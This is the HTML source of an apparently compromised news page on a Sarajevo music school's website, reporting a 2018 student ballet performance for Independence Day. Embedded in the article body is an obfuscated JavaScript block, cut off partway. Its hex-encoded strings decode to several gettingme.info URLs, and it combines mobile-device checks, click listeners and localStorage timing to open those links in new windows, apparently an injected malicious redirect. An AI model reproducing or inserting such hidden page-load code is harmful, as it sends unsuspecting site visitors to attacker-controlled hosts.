  }

  .news-date {
    display: flex;
    justify-content: space-between;
    padding: 8px 12px;
    font-size: 14px;
  }

  .img-text {
    padding: 12px;
  }

  .img-text h4 {
    font-size: 16px;
    line-height: 1.4em;
  }

  .img-text p {
    font-size: 14px;
    margin-bottom: 10px;
  }

  .img-text a.button {
    display: block;
    text-align: center;
    margin-top: 12px;
  }
}

.news-are {
  display: flex;
  flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
  background: white;
  border-radius: 8px;
  overflow: hidden;
}

.news-img {
  width: 100%;
}

.news-img img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.img-text {
  width: 100%;
  background-color: #f2f2f2;
  padding: 20px 15px 15px;
  box-sizing: border-box;
}

/* Wrapper for 4:3 people grid */
.people-wrapper-43 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
}

/* Single person box – 3 in a row on desktop */
.person-box-43 {
  text-align: center;
  flex: 1 1 30%;      /* 3 columns */
  max-width: 30%;
  min-width: 200px;
  cursor: pointer;     /* visual hint that it is clickable */
}

/* Image with 4:3 ratio */
.person-img-43 {
  width: 100%;
  max-width: 260px;                 /* you can adjust this */
  aspect-ratio: 4 / 3;              /* keeps 4:3 ratio */
  border-radius: 24px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-box-43:hover .person-img-43 {
  transform: translateY(-8px);
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.25);
}

/* Text styles can biti isti kao kod stare verzije, samo nove klase ako želiš ih odvojiti */

.person-name-43 {
  font-size: 16px;
  font-weight: bold;
  margin-top: 10px;
  text-align: center;
}

.prof-name-43,
.odsjek-43 {
  font-size: 13px;
  font-weight: normal;
  margin-top: 4px;
  text-align: center;
}

/* Tablet – i dalje 3 u redu, ali fleksibilnije */
@media (max-width: 1024px) {
  .person-box-43 {
    flex: 1 1 32%;
    max-width: 32%;
  }
}

/* Mobile – jedan po redu */
@media (max-width: 700px) {
  .person-box-43 {
    flex: 1 1 100%;
    max-width: 100%;
  }
}


		</style>
		  
    <meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7d864c6d60","_rest_nonce":"508b218a7f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/omsmp.edu.ba\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"omsmp.edu.ba","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7d864c6d60","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/omsmp.edu.ba\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/c8997f19b47e71dac1dc0190728b1793.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a","emailEncoderPassKey":"2935e2dfa83b10aa08e8666a32a18f27","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Feed" href="https://omsmp.edu.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Comments Feed" href="https://omsmp.edu.ba/comments/feed/" />

<!-- VMD Open Graph / WhatsApp Preview (Strict Mode) -->
<meta property="og:type" content="article" />
<meta property="og:url" content="https://omsmp.edu.ba/nastup-ucenika-nase-skole-povodom-dana-nezavisnosti/" />
<meta property="og:site_name" content="Osnovna muzička škola Mladen Pozajić - Sarajevo" />
<meta property="og:locale" content="en_US" />
<!-- /VMD Open Graph -->

<link rel="https://api.w.org/" href="https://omsmp.edu.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omsmp.edu.ba/wp-json/wp/v2/posts/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omsmp.edu.ba/xmlrpc.php?rsd" />
<link rel="canonical" href="https://omsmp.edu.ba/nastup-ucenika-nase-skole-povodom-dana-nezavisnosti/" />
<link rel='shortlink' href='https://omsmp.edu.ba/?p=562' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- VMD Favicons -->
<link rel="icon" type="image/png" sizes="32x32" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" type="image/png" sizes="16x16" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-16x16.png?v=1" />
<link rel="apple-touch-icon" sizes="180x180" href="https://omsmp.edu.ba/wp-content/uploads/favicons/apple-touch-icon.png?v=1" />
<meta name="msapplication-TileColor" content="#990000" />
<meta name="theme-color" content="#990000" />
<link rel="shortcut icon" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" sizes="any" href="https://omsmp.edu.ba/favicon.ico?v=1748347575" />
<!-- /VMD Favicons -->

		<style type="text/css" id="wp-custom-css">
			img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

/* Mobile-specific fix */
@media (max-width: 768px) {
    img {
        height: auto; /* ensures proportional scaling */
    }
}

.people-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
	
}

.person-box {
  text-align: center;
  flex: 1 1 25%;        /* room for 4 columns + gap */
  max-width: 22%;
  min-width: 180px;     /* allow tighter fit for smaller screens */

}

.person-img {
  width: 200px;
  height: 300px;
  border-radius: 30px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-img:hover {
  transform: translateY(-8px);
	
}

.person-name {
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    text-align: center;
  }

.prof-name {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }
.odsjek {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }

@media (max-width: 1024px) {
  .person-box {
    flex: 1 1 30%;       /* 3 columns */
    max-width: 30%;
  }
}

@media (max-width: 700px) {
  .person-box {
    flex: 1 1 100%;      /* 1 column */
    max-width: 100%;
  }
}


@media (max-width: 768px) {
  .news-are {
    margin-bottom: 30px;
  }

  .news-img img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 8px;
  }

  .news-date {
    display: flex;
    justify-content: space-between;
    padding: 8px 12px;
    font-size: 14px;
  }

  .img-text {
    padding: 12px;
  }

  .img-text h4 {
    font-size: 16px;
    line-height: 1.4em;
  }

  .img-text p {
    font-size: 14px;
    margin-bottom: 10px;
  }

  .img-text a.button {
    display: block;
    text-align: center;
    margin-top: 12px;
  }
}

.news-are {
  display: flex;
  flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
  background: white;
  border-radius: 8px;
  overflow: hidden;
}

.news-img {
  width: 100%;
}

.news-img img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.img-text {
  width: 100%;
  background-color: #f2f2f2;
  padding: 20px 15px 15px;
  box-sizing: border-box;
}

/* Wrapper for 4:3 people grid */
.people-wrapper-43 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
}

/* Single person box – 3 in a row on desktop */
.person-box-43 {
  text-align: center;
  flex: 1 1 30%;      /* 3 columns */
  max-width: 30%;
  min-width: 200px;
  cursor: pointer;     /* visual hint that it is clickable */
}

/* Image with 4:3 ratio */
.person-img-43 {
  width: 100%;
  max-width: 260px;                 /* you can adjust this */
  aspect-ratio: 4 / 3;              /* keeps 4:3 ratio */
  border-radius: 24px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-box-43:hover .person-img-43 {
  transform: translateY(-8px);
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.25);
}

/* Text styles can biti isti kao kod stare verzije, samo nove klase ako želiš ih odvojiti */

.person-name-43 {
  font-size: 16px;
  font-weight: bold;
  margin-top: 10px;
  text-align: center;
}

.prof-name-43,
.odsjek-43 {
  font-size: 13px;
  font-weight: normal;
  margin-top: 4px;
  text-align: center;
}

/* Tablet – i dalje 3 u redu, ali fleksibilnije */
@media (max-width: 1024px) {
  .person-box-43 {
    flex: 1 1 32%;
    max-width: 32%;
  }
}

/* Mobile – jedan po redu */
@media (max-width: 700px) {
  .person-box-43 {
    flex: 1 1 100%;
    max-width: 100%;
  }
}


		</style>
			

	
	</head>

<body>
    <!--[if lt IE 8]>
    <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->  
    <!-- Body main wrapper start -->
    <div class="wrapper">
        <!-- Start of header area -->
        <header class="header-area">
            <div class="header-top navy-bg ptb-20">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-sm-6 col-xs-12">
                            <div class="header-top-info">
                                <ul>
                                    <li>
                                        <a href="tel:+38733444234">
                                            <i class="icofont icofont-ui-call"></i>
                                            +387 (0)33 44 42 34                                        </a>                                    </li>
                                    <li>
                                        <a href="mailto:info@omsmp.edu.ba">
                                            <i class="icofont icofont-envelope"></i>
                                            info@omsmp.edu.ba                                         </a>                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-6 col-sm-6 hidden-xs">
                            <div class="header-top-right f-right">
                                <div class="header-top-social f-right">
                                    <p>Pratite nas :</p>
                                    <ul>
                                        <li><a target="_blank" href="https://www.facebook.com/OsnovnaMuzickaSkolaMladenPozajic/?fref=ts"><i class="icofont icofont-social-facebook"></i></a></li>
                                        <li><a target="_blank" href="https://www.youtube.com/channel/UC4r1qwxQE8BpMQr6ZIZ5snQ"><i class="icofont icofont-social-youtube"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-bottom stick-h2">
                <div class="container">
                    <div class="row">
                        <div class="col-md-3 col-sm-12 col-xs-12">
                            <div class="logo">
                                <a href="https://omsmp.edu.ba">
    <img id="responsive-logo" src="https://omsmp.edu.ba/wp-content/logo/logo_75.png" alt="">
</a>
                        </div>
                        </div>
                        <div class="col-md-9 hidden-sm hidden-xs">
                            <div class="menu-area f-right">
                                <nav>
								    <ul><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://omsmp.edu.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://omsmp.edu.ba/misija-i-vizija/">Misija i vizija</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://omsmp.edu.ba/uposlenici/">Uposlenici</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://omsmp.edu.ba/skolski-odbor/">Školski odbor</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://omsmp.edu.ba/vijece-roditelja/">Vijeće roditelja</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://omsmp.edu.ba/odsjeci/">Odsjeci</a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#">Galerija</a>
	<ul class="sub-menu">
		<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://omsmp.edu.ba/foto-galerija/">Foto galerija</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://omsmp.edu.ba/video-galerija/">Video galerija</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-466"><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Nastupi</a>
<ul class="sub-menu">
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://omsmp.edu.ba/koncerti/">Koncerti</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://omsmp.edu.ba/takmicenja/">Takmičenja</a></li>
</ul>
</li>
<li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3065"><a href="#">Službeni akti</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://omsmp.edu.ba/javne-nabavke/">Javne nabavke</a></li>
	<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://omsmp.edu.ba/dokumenti/">Dokumenti</a></li>
	<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="https://omsmp.edu.ba/plan-integriteta/">Plan integriteta</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="https://omsmp.edu.ba/zakoni-podzakonski-akti/">Zakoni/Podzakonski akti</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://omsmp.edu.ba/izvjestaji-i-odluke/">Izvještaji i odluke</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://omsmp.edu.ba/pravilnici/">Pravilnici</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://omsmp.edu.ba/obrasci/">Obrasci</a></li>
</ul>
</li>
<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://omsmp.edu.ba/prijavi-korupciju/">Prijavi korupciju</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://omsmp.edu.ba/kontakt/">Kontakt</a></li>
</ul>                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <!-- mobile-menu-area start -->
        <div class="mobile-menu-area">
            <div class="container">
                <div class="row">
                    <div class="hidden-lg hidden-md col-sm-12 col-xs-12">
                        <div class="mobile-menu">
                            <nav id="dropdown">
                                <ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://omsmp.edu.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://omsmp.edu.ba/misija-i-vizija/">Misija i vizija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://omsmp.edu.ba/uposlenici/">Uposlenici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://omsmp.edu.ba/skolski-odbor/">Školski odbor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://omsmp.edu.ba/vijece-roditelja/">Vijeće roditelja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://omsmp.edu.ba/odsjeci/">Odsjeci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#">Galerija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://omsmp.edu.ba/foto-galerija/">Foto galerija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://omsmp.edu.ba/video-galerija/">Video galerija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-466"><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Nastupi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://omsmp.edu.ba/koncerti/">Koncerti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://omsmp.edu.ba/takmicenja/">Takmičenja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3065"><a href="#">Službeni akti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://omsmp.edu.ba/javne-nabavke/">Javne nabavke</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://omsmp.edu.ba/dokumenti/">Dokumenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="https://omsmp.edu.ba/plan-integriteta/">Plan integriteta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="https://omsmp.edu.ba/zakoni-podzakonski-akti/">Zakoni/Podzakonski akti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://omsmp.edu.ba/izvjestaji-i-odluke/">Izvještaji i odluke</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://omsmp.edu.ba/pravilnici/">Pravilnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://omsmp.edu.ba/obrasci/">Obrasci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://omsmp.edu.ba/prijavi-korupciju/">Prijavi korupciju</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://omsmp.edu.ba/kontakt/">Kontakt</a></li>
</ul>                            </nav>
                        </div>					
                    </div>
                </div>
            </div>
        </div>
        <!-- mobile-menu-area end -->
        <!-- End of header area -->
<section class="breadcrumbs-area bg-3 ptb-50 bg-opacity bg-relative">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="breadcrumbs">
						                                <ul>
                                <li>
                                    <a class="active" href="https://omsmp.edu.ba">Početna</a>
                                </li>
								 <li>
                                    <a class="active" href="https://omsmp.edu.ba/altuelnosti">Aktuelnosti</a>
                                </li>
                                <li>Nastup učenika naše škole povodom Dana nezavisnosti</li>
                            </ul>
                        </div>
                    </div> 
                </div>
            </div>
</section>

<section class="news-details-area pt-50">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="news-details-all gray-bg">
                            <img width="1182" height="497" src="https://omsmp.edu.ba/wp-content/uploads/2018/03/44-1182x497.jpg" class="attachment-aktulenosti-velika size-aktulenosti-velika wp-post-image" alt="" decoding="async" fetchpriority="high" />                            <div class="news-details-all-area pt-40 pl-200 pr-200">
                                <div class="news-details-top">
                                    <h2>Nastup učenika naše škole povodom Dana nezavisnosti</h2>
                                    <div class="news-details-calender">
                                        <div class="blog-meta-2">
                                            <span class="published3">
                                                <i class="icofont icofont-ui-calendar"></i>
                                                02 Mar 2018                                            </span>
                                        </div>
                                        <div class="blog-meta for-news">
                                            <span class="published3">
                                                <a href="#">
                                                    <i class="icofont icofont-clock-time"></i>
                                                    07:51                                                </a>
                                            </span>
                                           
                                        </div>
                                    </div>
                                </div>
                                <div class="news-details-middle">
                                    <div class="col-md-4 galerija">
<a href="https://omsmp.edu.ba/wp-content/uploads/2018/03/33.jpg" rel="lightbox" title="my caption"><img decoding="async" src="https://omsmp.edu.ba/wp-content/uploads/2018/03/33-230x120.jpg" alt="" /></a>
</div>
<div class="col-md-4 galerija">
<a href="https://omsmp.edu.ba/wp-content/uploads/2018/03/22.jpg" rel="lightbox" title="my caption"><img decoding="async" src="https://omsmp.edu.ba/wp-content/uploads/2018/03/22-230x120.jpg" alt="" /></a>
</div>
<div class="col-md-4 galerija">
<a href="https://omsmp.edu.ba/wp-content/uploads/2018/03/11.jpg" rel="lightbox" title="my caption"><img decoding="async" src="https://omsmp.edu.ba/wp-content/uploads/2018/03/11-230x120.jpg" alt="" /></a>
</div>

<p>Na svečanoj akademiji organizovanoj povodom 1.marta Dana nezavisnosti Bosne i Hercegovine nastupili su i učenici naše škole III razred odsjeka za klasični balet iz klase nastavnice Karabašić Brižite. Nastup je ostvaren u saradnji sa Narodnim pozorištem Sarajevo izvedbom numere iz baletne predstave Oner i Merima.Kao gost sa našim učenicima nastupio je i solista Baleta narodnog pozorišta Sarajevo Džindo Adnan.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x59\x72\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x52\x46\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x55\x67\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x72\x48\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x41\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x61\x53\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x42\x4e\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 